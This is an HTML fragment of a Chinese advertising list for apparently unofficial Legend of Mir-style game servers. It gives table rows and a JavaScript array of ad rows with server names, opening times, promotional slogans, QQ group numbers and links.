<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>１．８５超凡玉兔</a></TD><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>首战●真一区</a></TD><TD width=18%><span class=STYLE3>11月/26日/14点开放</span></TD><TD align=center width=10%>低消费█散人</TD><TD>散人好混█爆率全开█长久稳定█激情火-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０９５</TD><TD align=center width=8%><a href=http://www.yutu999.cn:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://xjp.bffpz.top:6867 target='_blank'>１７６复古小极品</a></TD><TD width=13%><a href=http://xjp.bffpz.top:6867 target='_blank'>█▂赤月好爆▂█</a></TD><TD width=18%><span class=STYLE3>11月/26日/14点30分开放</span></TD><TD align=center width=10%>█７６耐玩█</TD><TD>████▂▂１．７６复古▂▂████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█免费运９█</TD><TD align=center width=8%><a href=http://xjp.bffpz.top:6867 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://xx.96xk.cn:1925/ss889.htm target='_blank'>１７６纯金币复古</a></TD><TD width=13%><a href=http://xx.96xk.cn:1925/ss889.htm target='_blank'>散人为王小极品+6</a></TD><TD width=18%><span class=STYLE3>11月/26日/14点30分开放</span></TD><TD align=center width=10%>独创新颖玩法</TD><TD>万物皆可爆█赤月终极█长久保值很耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>节奏慢养老服</TD><TD align=center width=8%><a href=http://xx.96xk.cn:1925/ss889.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://www.170zs.com/9j target='_blank'>１.７６赤月专属</a></TD><TD width=13%><a href=https://www.170zs.com/9j target='_blank'>神器·小极品+６</a></TD><TD width=18%><span class=STYLE3>11月/26日/15点开放</span></TD><TD align=center width=10%>送捡物／送挂</TD><TD>Ｏ充畅玩╱稳定生态╱老板众多╱装备保-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█免费赞助█</TD><TD align=center width=8%><a href=https://www.170zs.com/9j target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://tt.tngt77.top:3417 target='_blank'>１８０疯狂合击█</a></TD><TD width=13%><a href=http://tt.tngt77.top:3417 target='_blank'>８０合击▃１区█</a></TD><TD width=18%><span class=STYLE3>11月/26日/15点开放</span></TD><TD align=center width=10%>全服免费挂机</TD><TD>免费泡点●通用群毒●装备保值●送全部-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖捐献█</TD><TD align=center width=8%><a href=http://tt.tngt77.top:3417 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.f6n99.xyz:44893 target='_blank'>██８０合击首战</a></TD><TD width=13%><a href=http://www.f6n99.xyz:44893 target='_blank'>██星王＋２██</a></TD><TD width=18%><span class=STYLE3>11月/26日/15点30分开放</span></TD><TD align=center width=10%>７６８０８５</TD><TD>██████魔龙教主爆一切█████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█巅峰合击█</TD><TD align=center width=8%><a href=http://www.f6n99.xyz:44893 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>无限鞭怪刀刀抽血</a></TD><TD width=18%><span class=STYLE3>11月/26日/15点30分开放</span></TD><TD align=center width=10%>全天新区不断</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>打的比充的快</TD><TD align=center width=8%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>11月/26日/17点30分开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://gg.dggy.eu.cc:200 target='_blank'>1.70金币</a></TD><TD width=13%><a href=http://gg.dggy.eu.cc:200 target='_blank'>●●●●●●●●</a></TD><TD width=18%><span class=STYLE3>11月/26日/19点开放</span></TD><TD align=center width=10%>稳定７６</TD><TD>█QQ群1032842060无苍月█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无英雄1.76</TD><TD align=center width=8%><a href=http://gg.dggy.eu.cc:200 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.h2r6k4.icu:14661 target='_blank'>７６╋８０．合击</a></TD><TD width=13%><a href=http://www.h2r6k4.icu:14661 target='_blank'>【沙奖１万紅包】</a></TD><TD width=18%><span class=STYLE3>11月/26日/19点30分开放</span></TD><TD align=center width=10%>〔教主爆一切</TD><TD>╊５╊６极品＼低消＼散人好混＼爆①切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>〔良心纯散人</TD><TD align=center width=8%><a href=http://www.h2r6k4.icu:14661 target='_blank'>点击查看</a></TD></TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =78;
dot='';
theAds[0]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.192.209.75:13906 target="_blank">◆１．７６复古◆</a></TD><TD width=13%><a href=http://103.192.209.75:13906 target="_blank">１．７６散人为王</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>灬176爆充值</TD><TD>◆◆爆率全开╱免费满级╱〇充畅玩╱赞-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>自己ミ打赞助</TD><TD width=8% align=center><a href=http://103.192.209.75:13906 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://kk.ktpa88.top:9488 target="_blank">▃超变▃无限刀▃</a></TD><TD width=13%><a href=http://kk.ktpa88.top:9488 target="_blank">倍攻▃加速▃超变</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>公益复古沉默</TD><TD>神器专属单职业超变迷失大极品冰雪1851-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>暗黑火龙176</TD><TD width=8% align=center><a href=http://kk.ktpa88.top:9488 target="_blank">点击查看</a></TD></tr>';
theAds[2]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://s5.10000.beauty:40058 target="_blank">█７６极品合击█</a></TD><TD width=13%><a href=https://s5.10000.beauty:40058 target="_blank">◆76合击◆</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>█1.76复古合</TD><TD>７６合击76极品合击小极品合击大极品合-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群985276628</TD><TD width=8% align=center><a href=https://s5.10000.beauty:40058 target="_blank">点击查看</a></TD></tr>';
theAds[3]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://x7.9800.baby:42477 target="_blank">８０合击\80合击/</a></TD><TD width=13%><a href=https://x7.9800.baby:42477 target="_blank">80+3合击</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>８０合击</TD><TD>星王合击星王+2合击星王+3合击80+2合击-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群437661960</TD><TD width=8% align=center><a href=https://x7.9800.baby:42477 target="_blank">点击查看</a></TD></tr>';
theAds[4]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.88.33.48:1805 target="_blank">━━━微变·轻变</a></TD><TD width=13%><a href=http://103.88.33.48:1805 target="_blank">〓全网独家微变〓</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>〓赞助可打〓</TD><TD>▂无沙捐▂无顶榜▂散人必玩▂无限激情-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>你绝逼没玩过</TD><TD width=8% align=center><a href=http://103.88.33.48:1805 target="_blank">点击查看</a></TD></tr>';
theAds[5]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://202.189.15.186:56698 target="_blank">▇▃▃▃农民沉默</a></TD><TD width=13%><a href=http://202.189.15.186:56698 target="_blank">首战１区▃▃▃▇</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>玩过你来骂我</TD><TD>▃专属沉默最火版§上线直接嗨皮▃-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>送赞助打鑫</TD><TD width=8% align=center><a href=http://202.189.15.186:56698 target="_blank">点击查看</a></TD></tr>';
theAds[6]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.jiulong80.com target="_blank">██８０金币合击</a></TD><TD width=13%><a href=https://www.jiulong80.com target="_blank">公益战神＋２██</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>█３０全满█</TD><TD>元宝装备保值囬収█挂机捡物█散人吃肉-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖微信红苞</TD><TD width=8% align=center><a href=https://www.jiulong80.com target="_blank">点击查看</a></TD></tr>';
theAds[7]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.2222456.xyz:3344/3906 target="_blank">(　　仙　逆　　)</a></TD><TD width=13%><a href=http://www.2222456.xyz:3344/3906 target="_blank">(　　第１区　　)</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>﹍﹍１战﹍﹍</TD><TD>╲　╲　╲　　仙逆大陆　　╱　╱　╱-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>﹍﹍１区﹍﹍</TD><TD width=8% align=center><a href=http://www.2222456.xyz:3344/3906 target="_blank">点击查看</a></TD></tr>';
theAds[8]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.2222456.xyz:3344/3906 target="_blank">(　　仙　逆　　)</a></TD><TD width=13%><a href=http://www.2222456.xyz:3344/3906 target="_blank">(　　第１区　　)</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>﹍﹍１战﹍﹍</TD><TD>╲　╲　╲　　仙逆大陆　　╱　╱　╱-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>﹍﹍１区﹍﹍</TD><TD width=8% align=center><a href=http://www.2222456.xyz:3344/3906 target="_blank">点击查看</a></TD></tr>';
theAds[9]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.080808pk.com:28888 target="_blank">【　名剑山庄　】</a></TD><TD width=13%><a href=https://www.080808pk.com:28888 target="_blank">【　首站　】</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>【　首区　】</TD><TD>《一切靠打》《只卖会员》《全部看脸》-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沉默专属神器</TD><TD width=8% align=center><a href=https://www.080808pk.com:28888 target="_blank">点击查看</a></TD></tr>';
theAds[10]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">１７６纯金币复古</a></TD><TD width=13%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">散人为王小极品+6</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>独创新颖玩法</TD><TD>万物皆可爆█赤月终极█长久保值很耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>节奏慢养老服</TD><TD width=8% align=center><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">点击查看</a></TD></tr>';
theAds[11]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://up.11527.cn:837/aiff.htm target="_blank">５亿吨暴击超变态</a></TD><TD width=13%><a href=http://up.11527.cn:837/aiff.htm target="_blank">满屏红怪无限首爆</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>杀怪★送充值</TD><TD>攻速倍攻９９９█０血不死█秒怪如屠狗-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>０充消费超低</TD><TD width=8% align=center><a href=http://up.11527.cn:837/aiff.htm target="_blank">点击查看</a></TD></tr>';
theAds[12]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://xx.11527.cn:3238/20bb.htm target="_blank">７６特色小极品+5</a></TD><TD width=13%><a href=http://xx.11527.cn:3238/20bb.htm target="_blank">一切靠打赤月终极</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>简单有趣耐玩</TD><TD>不肝不氪█稍加创新█永久耐玩█爆充值-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>长久稳定保值</TD><TD width=8% align=center><a href=http://xx.11527.cn:3238/20bb.htm target="_blank">点击查看</a></TD></tr>';
theAds[13]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://b.325988.cn:3238/nbaby.htm target="_blank">超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">无限鞭怪刀刀抽血</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>０茺上线当爷</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>打的比充的快</TD><TD width=8% align=center><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">点击查看</a></TD></tr>';
theAds[14]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://j.11527.cn:3239/xuxu.htm target="_blank">刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">０茺毕业〓玩终极</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>送挂机全屏吸</TD><TD width=8% align=center><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">点击查看</a></TD></tr>';
theAds[15]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">见人就杀█白瞟服</a></TD><TD width=13%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">免费→吸怪→半月</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>幻影刀速★嘎</TD><TD>刀刀带毒９９９倍爆〓一刀满屏０充搞满-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>都可进终极图</TD><TD width=8% align=center><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">点击查看</a></TD></tr>';
theAds[16]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">你要找的免费专属</a></TD><TD width=13%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">０元票激情天花板</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>能打能爆一切</TD><TD>散人必通关█全新思路█地图全免爆率高-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>探索剧情副本</TD><TD width=8% align=center><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">点击查看</a></TD></tr>';
theAds[17]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://yy.vbdfdgye.xyz:3238/longa.htm target="_blank">您从未玩过新版本</a></TD><TD width=13%><a href=http://yy.vbdfdgye.xyz:3238/longa.htm target="_blank">每人都可进终极图</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>免费专属神器</TD><TD>特色吸引玩法█万件专属█千张地图全免-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>没沙捐没狂暴</TD><TD width=8% align=center><a href=http://yy.vbdfdgye.xyz:3238/longa.htm target="_blank">点击查看</a></TD></tr>';
theAds[18]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.qd3tdc.top:19969 target="_blank">首发█火龙二合一</a></TD><TD width=13%><a href=http://www.qd3tdc.top:19969 target="_blank">二合一█无限刀版</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>中变微变2合1</TD><TD>█新单职业█自动捡收█一键合成█自动-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>超低消费无坑</TD><TD width=8% align=center><a href=http://www.qd3tdc.top:19969 target="_blank">点击查看</a></TD></tr>';
theAds[19]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.45.131.91:35462 target="_blank">新１８０破军合击</a></TD><TD width=13%><a href=http://103.45.131.91:35462 target="_blank">独家星王＋５▇▇</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>▇▇▇▇▇▇</TD><TD>▇▇免费挂机拾取茴收▇▇终极狂爆▇▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>▇▇▇▇▇▇</TD><TD width=8% align=center><a href=http://103.45.131.91:35462 target="_blank">点击查看</a></TD></tr>';
theAds[20]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://88zhet.s3.cn-east-2.jdcloud-oss.com target="_blank">≤●帝王轻变●≥</a></TD><TD width=13%><a href=https://88zhet.s3.cn-east-2.jdcloud-oss.com target="_blank">纯元宝三职业</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>轻变迷失中变</TD><TD>━主打BOSS━纯元宝时间终极━全爆━-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>纯元宝无捐献</TD><TD width=8% align=center><a href=https://88zhet.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[21]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://aa8001.s3.cn-south-1.jdcloud-oss.com target="_blank">≤萨瓦迪卡迷失≥</a></TD><TD width=13%><a href=https://aa8001.s3.cn-south-1.jdcloud-oss.com target="_blank">复古无限刀迷失</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>━━长久耐玩</TD><TD>━无捐献-无狂暴-无顶榜-复古迷失━-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>轻变中变迷失</TD><TD width=8% align=center><a href=https://aa8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[22]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hahwa.top:22600 target="_blank">▲零充火龙▲单职</a></TD><TD width=13%><a href=http://www.hahwa.top:22600 target="_blank">纯元宝▲０充赞助</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>攻速▲带切割</TD><TD>▲０米进全图▲砸冰霜群雨▲元素切割▲-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１８５▲火龙</TD><TD width=8% align=center><a href=http://www.hahwa.top:22600 target="_blank">点击查看</a></TD></tr>';
theAds[23]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hahya.top:24890 target="_blank">◆沉默专属◆攻速</a></TD><TD width=13%><a href=http://www.hahya.top:24890 target="_blank">新出炉◆无限探索</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>高爆０充起飞</TD><TD>◆探索、野外Ｂｏss、沉默专属＂神器＂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆高爆狂撸◆</TD><TD width=8% align=center><a href=http://www.hahya.top:24890 target="_blank">点击查看</a></TD></tr>';
theAds[24]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hahba.top:20400 target="_blank">１．７６╋天魔精</a></TD><TD width=13%><a href=http://www.hahba.top:20400 target="_blank">１．７６小极品+5</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>╋10元全满╋</TD><TD>╋拒绝垃圾服╋生态白漂╋爆率全开╋无-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无暗藏无沙捐</TD><TD width=8% align=center><a href=http://www.hahba.top:20400 target="_blank">点击查看</a></TD></tr>';
theAds[25]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">１．９６蓝魔皓月</a></TD><TD width=13%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">●纯元宝复古●</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>纯元宝全靠打</TD><TD>━纯元宝━复古━全靠打━免费图━全靠-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无捐献无狂暴</TD><TD width=8% align=center><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[26]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://61.164.174.128:10442/185mh target="_blank">１●８⒌新版合击</a></TD><TD width=13%><a href=https://61.164.174.128:10442/185mh target="_blank">◥◣首战首区◢◤</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>◥◣极品＋⒑</TD><TD>█神墓梧州█终极必爆█地图多BOSS多█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０９５</TD><TD width=8% align=center><a href=https://61.164.174.128:10442/185mh target="_blank">点击查看</a></TD></tr>';
theAds[27]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">１·７６红魔攻速</a></TD><TD width=13%><a href=http://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">小极品+15</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>攻速爆率全开</TD><TD>●三职业●小怪爆终极●双极品●真实攻-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>三职业无捐献</TD><TD width=8% align=center><a href=http://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[28]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.gugtu.top:21500 target="_blank">１７６★免费小极</a></TD><TD width=13%><a href=http://www.gugtu.top:21500 target="_blank">新版首区★刚开一</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>无沙捐免费打</TD><TD>法带收割★道招圣兽★战士武兽★平衡才-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>BOSS遍地暴充</TD><TD width=8% align=center><a href=http://www.gugtu.top:21500 target="_blank">点击查看</a></TD></tr>';
theAds[29]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.122cd.xyz:31400 target="_blank">１７６攻速刀刀吸</a></TD><TD width=13%><a href=http://www.122cd.xyz:31400 target="_blank">免费送╲分Ｂ不冲</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>ぃ切割·攻速</TD><TD>１７６分Ｂ不冲爽★０充起飞★刀刀加速-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>76微变专属</TD><TD width=8% align=center><a href=http://www.122cd.xyz:31400 target="_blank">点击查看</a></TD></tr>';
theAds[30]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://45.120.101.233:12206 target="_blank">１９５刺影合击█</a></TD><TD width=13%><a href=https://45.120.101.233:12206 target="_blank">１８５凤舞合击█</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>●185合击●</TD><TD>元宝合一切█全自动挂机█第三天合区█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>★195合击★</TD><TD width=8% align=center><a href=https://45.120.101.233:12206 target="_blank">点击查看</a></TD></tr>';
theAds[31]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.122cc.xyz:30300 target="_blank">１丶７６变态小极</a></TD><TD width=13%><a href=http://www.122cc.xyz:30300 target="_blank">麻痹切割狂风＋１</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>零充→起飞</TD><TD>★毒素切割★小极品倍攻★秒爆充值★免-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>自己打充值</TD><TD width=8% align=center><a href=http://www.122cc.xyz:30300 target="_blank">点击查看</a></TD></tr>';
